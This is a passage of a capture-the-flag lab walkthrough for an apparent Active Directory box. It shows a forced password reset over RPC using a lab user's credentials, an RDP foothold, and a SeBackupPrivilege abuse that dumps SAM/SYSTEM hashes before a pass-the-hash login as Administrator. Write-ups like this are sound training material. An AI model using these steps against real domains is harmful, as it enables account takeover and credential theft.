
Turns out Molly is in fact a Tier1-Admin.
Force Change Password
Section titled “Force Change Password”net rpc password "molly.smith" "Pass@123" -U 'hokkaido-aerospace.com'/'hazel.green'%'haze1988' -S "192.168.128.40"
Weird?
Let’s try another trick up our sleeve.
rpcclient -N 192.168.128.40 -U 'hazel.green%haze1988'
What???
Turns out I had to reset the machine again…

Now it worked, no error = good.
Foothold
Section titled “Foothold”RDP as Molly
Section titled “RDP as Molly”
We successfully RDP into the target as Molly.
local.txt
Section titled “local.txt”
Privilege Escalation
Section titled “Privilege Escalation”SeBackupPrivilege
Section titled “SeBackupPrivilege”Since we’re part of the Tier1-Admin group as Molly we can try to open up cmd or powershell as admin:


We have the SeBackupPrivilege, I check my [[00 Windows PrivEsc.canvas|00 Windows PrivEsc]] guide:

We can get SAM + SYSTEM by copying them over.


And just like that we get the NTLM hash for Administrator.
Pass The Hash
Section titled “Pass The Hash”Now we can go ahead and use evil-winrm to login as Administrator by passing the hash.
proof.txt
Section titled “proof.txt”
Finished 22:07 16-05-2025